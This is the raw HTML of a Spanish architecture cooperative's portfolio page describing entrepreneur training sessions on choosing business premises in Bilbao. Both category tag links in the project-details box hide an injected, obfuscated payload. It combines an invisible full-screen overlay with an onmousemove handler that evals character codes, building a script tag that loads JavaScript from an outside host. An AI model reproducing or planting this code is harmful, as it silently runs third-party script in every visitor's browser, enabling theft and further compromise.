	</script>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45387460-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-3891 single-format-standard custom-background fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
							<div class="above-footer-wrapper">
		
		
			<div class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#ffcc33;border-color:#ffcc33;border-radius:25px;" href="https://www.facebook.com/mapatda/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#ffcc33;border-color:#ffcc33;border-radius:25px;" href="https://twitter.com/mapa_tda" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#ffcc33;border-color:#ffcc33;border-radius:25px;" href="https://www.linkedin.com/company/mapa-taller-de-dise-o-y-arquitectura" target="_blank" data-placement="bottom" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#ffffff;background-color:#ffcc33;border-color:#ffcc33;border-radius:25px;" href="https://www.youtube.com/channel/UC_QjBEgDty1hzpyy6G4haBQ" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;background-color:#ffcc33;border-color:#ffcc33;border-radius:25px;" href="mailto:&#109;&#097;p&#097;&#064;m&#097;&#112;&#097;&#045;tda.&#099;&#111;m" target="_self" data-placement="bottom" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="http://mapa-tda.com">
						<img src="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo200.jpg" width="200" height="88" alt="MaPa taller de diseño y arquitectura SCP" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo400.jpg" width="200" height="88" alt="MaPa taller de diseño y arquitectura SCP" style="max-height: 88px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo200.jpg" width="200" height="88" alt="MaPa taller de diseño y arquitectura SCP" class="fusion-logo-1x fusion-mobile-logo-1x" />

														<img src="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo400.jpg" width="200" height="88" alt="MaPa taller de diseño y arquitectura SCP" style="max-height: 88px; height: auto;" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
											<img src="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo200.jpg" width="200" height="88" alt="MaPa taller de diseño y arquitectura SCP" class="fusion-logo-1x fusion-sticky-logo-1x" />

									<img src="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo200.jpg" width="200" height="88" alt="MaPa taller de diseño y arquitectura SCP" class="fusion-logo-2x fusion-sticky-logo-2x" />
									</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-general" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 fusion-dropdown-menu"  ><a  href="http://mapa-tda.com/servicios/"><span class="menu-text">servicios</span></a><ul class="sub-menu"><li  id="menu-item-28"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 fusion-dropdown-submenu"  ><a  href="http://mapa-tda.com/comunidades-de-propietarios/"><span class="">comunidades de propietarios</span></a></li><li  id="menu-item-33"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 fusion-dropdown-submenu"  ><a  href="http://mapa-tda.com/particulares-2/"><span class="">particulares</span></a></li><li  id="menu-item-30"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 fusion-dropdown-submenu"  ><a  href="http://mapa-tda.com/emprendedores-y-empresas/"><span class="">emprendedores y empresas</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 fusion-dropdown-submenu"  ><a  href="http://mapa-tda.com/arquitecturas-efimeras/"><span class="">arquitecturas efímeras</span></a></li><li  id="menu-item-71"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 fusion-dropdown-submenu"  ><a  href="http://mapa-tda.com/actividades-socio-culturales/"><span class="">actividades socio-culturales</span></a></li><li  id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 fusion-dropdown-submenu"  ><a  href="http://mapa-tda.com/internacional/"><span class="">internacional</span></a></li></ul></li><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"  ><a  href="http://mapa-tda.com/proyectos/"><span class="menu-text">proyectos</span></a></li><li  id="menu-item-63"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"  ><a  href="http://mapa-tda.com/blog/"><span class="menu-text">blog</span></a></li><li  id="menu-item-29"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"  ><a  href="http://mapa-tda.com/el-equipo/"><span class="menu-text">el equipo</span></a></li><li  id="menu-item-60"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"  ><a  href="http://mapa-tda.com/contacto/"><span class="menu-text">contacto</span></a></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">El espacio físico en tu negocio</h1>

									
				
			</div>

										
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div id="content" class="portfolio-half" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://mapa-tda.com/portfolio-items/fachada-travesia-euskalduna/" rel="prev">Anterior</a>
			
			
											<a href="http://mapa-tda.com/portfolio-items/exposicion-dialogos-arquitectura-vizcaina-del-siglo-xxi-la-upv-ehu/" rel="next">Siguiente</a>
					</div>
	
			<div id="post-3891" class="post-3891 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-emprendedores-y-empresas portfolio_category-formacion">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																				<li>
																					<a href="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg" data-rel="iLightbox[gallery3891]" title="" data-title="el espacio fisico en tu negocio 01" data-caption="">
												<img src="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg" alt="el espacio fisico en tu negocio para Bilbao Ekintza" role="presentation" />
											</a>
																			</li>
																																																																																		<li>
																							<a href="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-02.jpg" data-rel="iLightbox[gallery3891]" title="" data-title="el espacio fisico en tu negocio 02" data-caption="">
													<img src="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-02.jpg" alt="" role="presentation" />
												</a>
																					</li>
																																																																																				<li>
																							<a href="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-04.jpg" data-rel="iLightbox[gallery3891]" title="" data-title="el espacio fisico en tu negocio 04" data-caption="">
													<img src="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-04.jpg" alt="" role="presentation" />
												</a>
																					</li>
																																																																																				<li>
																							<a href="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-05.jpg" data-rel="iLightbox[gallery3891]" title="" data-title="el espacio fisico en tu negocio 05" data-caption="">
													<img src="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-05.jpg" alt="" role="presentation" />
												</a>
																					</li>
																																																																																				<li>
																							<a href="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-06.jpg" data-rel="iLightbox[gallery3891]" title="" data-title="el espacio fisico en tu negocio 06" data-caption="">
													<img src="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-06.jpg" alt="" role="presentation" />
												</a>
																					</li>
																																	</ul>
						</div>
												
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			El espacio físico en tu negocio		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://mapa-tda.com/author/mapa2012/" title="Entradas de mapa" rel="author">mapa</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2017-08-30T12:03:52+00:00		</span>
	
				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Descripción del proyecto</h3>
										<p>“El espacio físico en tu negocio” son unas jornadas de formación orientadas para emprendedores que necesitan de un local para el desarrollo de sus modelos de negocio. Desde 2015 hemos realizado varias jornadas. Normalmente se compone de dos partes. Por un lado, un día teórico práctico en la que poder acercarse a cuestiones relativas a las necesidades espaciales, normativas, procesos de licencias, presupuestos, etc que pueden ayudar a tomar decisiones en cuanto a la elección del local. Por otro lado, un día de visitas a otros emprendedores que ya han pasado por ese presente para conocer de primera mano su experiencia de manera que sirva como ejemplo y referencia para los participantes en el curso.</p>
<p><strong>Proyecto: </strong> desde 2015<br />
<strong>Ubicación: </strong> Bilbao<br />
<strong>Cliente: </strong> <a href=" http://www.bilbao.eus/lanekintza/ "> Bibao Ekintza </a> </p>

				</div>
									<div class="project-info">

						<h3>Detalles del proyecto</h3>

						
													<div class="project-info-box">
								<h4>Categorías:</h4>
								<div class="project-terms">
									<a href="http://mapa-tda.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/emprendedores-y-empresas/" rel="tag">emprendedores y empresas</a><br /><a href="http://mapa-tda.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/formacion/" rel="tag">formación</a>								</div>
							</div>
						
						
						
						
											</div>
							</div>

			<div class="portfolio-sep"></div>
										<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Comparte esta historia, elige te plataforma preferida</h4>
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffcc33;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/&amp;p&#091;images&#093;&#091;0&#093;=http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg&amp;p&#091;title&#093;=El%20espacio%20f%C3%ADsico%20en%20tu%20negocio" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffcc33;" href="https://twitter.com/share?text=El%20espacio%20f%C3%ADsico%20en%20tu%20negocio&amp;url=http%3A%2F%2Fmapa-tda.com%2Fportfolio-items%2Fespacio-fisico-negocio%2F" target="_blank" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffcc33;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/&amp;title=El%20espacio%20f%C3%ADsico%20en%20tu%20negocio&amp;summary=%E2%80%9CEl%20espacio%20f%C3%ADsico%20en%20tu%20negocio%E2%80%9D%20son%20unas%20jornadas%20de%20formaci%C3%B3n%20orientadas%20para%20emprendedores%20que%20necesitan%20de%20un%20local%20para%20el%20desarrollo%20de%20sus%20modelos%20de%20negocio.%20Desde%202015%20hemos%20realizado%20varias%20jornadas.%20Normalmente%20se%20compone%20de%20dos%20partes.%20Por%20un%20lado%2C%20un%20d%C3%ADa%20te%C3%B3rico%20pr%C3%A1ctico%20en%20la%20que%20poder%20acercarse%20a%20cuestiones%20relativas%20a" target="_blank" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#ffcc33;" href="http://reddit.com/submit?url=http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/&amp;title=El%20espacio%20f%C3%ADsico%20en%20tu%20negocio" target="_blank" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffcc33;" href="https://plus.google.com/share?url=http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffcc33;" href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fmapa-tda.com%2Fportfolio-items%2Fespacio-fisico-negocio%2F&amp;description=%E2%80%9CEl%20espacio%20f%C3%ADsico%20en%20tu%20negocio%E2%80%9D%20son%20unas%20jornadas%20de%20formaci%C3%B3n%20orientadas%20para%20emprendedores%20que%20necesitan%20de%20un%20local%20para%20el%20desarrollo%20de%20sus%20modelos%20de%20negocio.%20Desde%202015%20hemos%20realizado%20varias%20jornadas.%20Normalmente%20se%20compone%20de%20dos%20partes.%20Por%20un%20lado%2C%20un%20d%C3%ADa%20te%C3%B3rico%20pr%C3%A1ctico%20en%20la%20que%20poder%20acercarse%20a%20cuestiones%20relativas%20a&amp;media=http%3A%2F%2Fmapa-tda.com%2Fwp-content%2Fuploads%2F2017%2F08%2Fel-espacio-fisico-en-tu-negocio-01.jpg" target="_blank" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffcc33;" href="mailto:&#063;subject=&#069;&#108;&#032;esp&#097;ci&#111;&#032;f&#195;&#173;si&#099;&#111; &#101;&#110; t&#117; &#110;&#101;goc&#105;&#111;&#038;&#097;mp;&#098;o&#100;&#121;=&#104;&#116;tp://m&#097;&#112;a&#045;tda.c&#111;&#109;&#047;&#112;&#111;&#114;t&#102;o&#108;&#105;o&#045;&#105;te&#109;s/&#101;spac&#105;&#111;&#045;fi&#115;&#105;c&#111;-n&#101;&#103;&#111;&#099;&#105;o/" target="_self" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>			</div>
							<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">Proyectos relacionados</h3><div class="title-sep-container"><div class="title-sep sep-single sep-solid"></div></div></div>
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://mapa-tda.com/portfolio-items/stand-novatronic-sistemas-para-matelec-industry-2016/">
				<img src="http://mapa-tda.com/wp-content/uploads/2016/10/Stand-Novatronic-Sistemas-Matelec-Industry-2016-00-500x383.jpg" srcset="http://mapa-tda.com/wp-content/uploads/2016/10/Stand-Novatronic-Sistemas-Matelec-Industry-2016-00-500x383.jpg 1x, http://mapa-tda.com/wp-content/uploads/2016/10/Stand-Novatronic-Sistemas-Matelec-Industry-2016-00-500x383@2x.jpg 2x" width="500" height="383" alt="Stand Novatronic Sistemas para Matelec Industry 2016" />


		</a>

	
</div>
							

													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://mapa-tda.com/portfolio-items/escuela-ballet-indautxu/">
				<img src="http://mapa-tda.com/wp-content/uploads/2017/08/Escuela-de-Ballet-01-500x383.jpg" srcset="http://mapa-tda.com/wp-content/uploads/2017/08/Escuela-de-Ballet-01-500x383.jpg 1x, http://mapa-tda.com/wp-content/uploads/2017/08/Escuela-de-Ballet-01-500x383@2x.jpg 2x" width="500" height="383" alt="Escuela de Ballet en Indautxu" />


		</a>

	
</div>
							

													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://mapa-tda.com/portfolio-items/bar-morrocotuda/">
				<img src="http://mapa-tda.com/wp-content/uploads/2016/09/Bar-Morrocotuda-00-500x383.jpg" srcset="http://mapa-tda.com/wp-content/uploads/2016/09/Bar-Morrocotuda-00-500x383.jpg 1x, http://mapa-tda.com/wp-content/uploads/2016/09/Bar-Morrocotuda-00-500x383@2x.jpg 2x" width="500" height="383" alt="Bar Morrocotuda" />


		</a>

	
</div>
							

													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://mapa-tda.com/portfolio-items/clinica-veterinaria-rekalde/">
				<img src="http://mapa-tda.com/wp-content/uploads/2017/08/Clinica-veterinaria-Etxepet-01-500x383.jpg" srcset="http://mapa-tda.com/wp-content/uploads/2017/08/Clinica-veterinaria-Etxepet-01-500x383.jpg 1x, http://mapa-tda.com/wp-content/uploads/2017/08/Clinica-veterinaria-Etxepet-01-500x383@2x.jpg 2x" width="500" height="383" alt="Clínica veterinaria en Rekalde" />


		</a>

	
</div>
							

													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://mapa-tda.com/portfolio-items/oficinas-bilbao-la-vieja/">
				<img src="http://mapa-tda.com/wp-content/uploads/2016/09/Oficinas-en-Bilbao-la-Vieja-00-500x383.jpg" srcset="http://mapa-tda.com/wp-content/uploads/2016/09/Oficinas-en-Bilbao-la-Vieja-00-500x383.jpg 1x, http://mapa-tda.com/wp-content/uploads/2016/09/Oficinas-en-Bilbao-la-Vieja-00-500x383@2x.jpg 2x" width="500" height="383" alt="Oficinas en Bilbao la Vieja" />


		</a>

	
</div>
							

													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


														



	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deje su comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio-items/espacio-fisico-negocio/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://mapa-tda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea autocomplete="new-password"  id="jc7d7a359d"  name="jc7d7a359d"   cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2c4e8967b76e691a1af984d2774233f" );document.getElementById("jc7d7a359d").setAttribute( "id", "comment" );</script></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Nombre (requerido)" size="30" aria-required='true' required='required' />
<input id="email" name="email" type="email" value="" placeholder="Correo electrónico (requerido)" size="30" aria-required='true' required='required' />
<input id="url" name="url" type="url" value="" placeholder="Sitio web" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
									</div>
	</div>
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
							</div>
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
																							</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
																							</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
																							</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
																							</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>Mapa taller de diseño y arquitectura SCP - CIF: F-95721379   -   Nº de registro de cooperativa:492  
<p>Gordoniz 44, 5º - dto 7- 48002 - Bilbao / 94 4078913</p></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/mapatda/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/mapa_tda" target="_blank" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#46494a;" href="https://www.linkedin.com/company/mapa-taller-de-dise-o-y-arquitectura" target="_blank" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_QjBEgDty1hzpyy6G4haBQ" target="_blank" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:&#109;&#097;p&#097;&#064;m&#097;&#112;&#097;&#045;t&#100;a&#046;c&#111;m" target="_self" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Esta web utiliza cookies propias y de terceros para ofrecerle una mejor experiencia y servicio y recabar datos estadísticos. Al navegar o utilizar nuestros servicios el usuario acepta el uso que hacemos de las cookies.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="http://mapa-tda.com/plitica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">más información</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
